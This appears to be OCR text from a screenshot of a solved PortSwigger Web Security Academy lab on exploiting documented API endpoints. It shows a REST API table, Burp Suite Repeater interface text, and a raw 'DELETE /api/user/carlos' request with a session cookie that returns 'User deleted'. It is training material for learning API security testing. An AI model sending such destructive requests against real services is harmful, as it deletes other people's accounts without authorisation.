 Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
WE LIKE TO
SHOP
REST API
Verb Endpoint
GET /user/[username: String]
DELETE /user/[username: String]
PATCH /user/[username: String]
Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2023.10 - Temporary Project - licen
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extension
1 × +
Send Cancel < ▼ > ▼ Target: https://0aa70072035e8e1882f9889
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0aa70072035e8e1882f98894006a00f2.web-security-academy.net
3 Cookie: session=4VurZpAf9pVI3Vb5Y1dEuLGvCPjRi3Ys
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length: 2
17
18 {
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}